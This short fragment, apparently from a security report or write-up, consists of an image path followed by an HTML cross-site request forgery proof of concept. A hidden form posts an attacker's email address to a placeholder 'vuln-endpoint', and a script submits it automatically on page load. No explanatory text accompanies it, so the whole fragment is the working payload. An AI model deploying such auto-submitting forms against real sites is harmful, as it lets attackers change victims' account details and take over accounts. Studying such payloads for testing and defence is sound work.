 <form method="post" action="http://website.com/vuln-endpoint">
<input type="hidden" name="email" value="attacker@gmail.com">
</form>
<script>document.forms[0].submit()</script>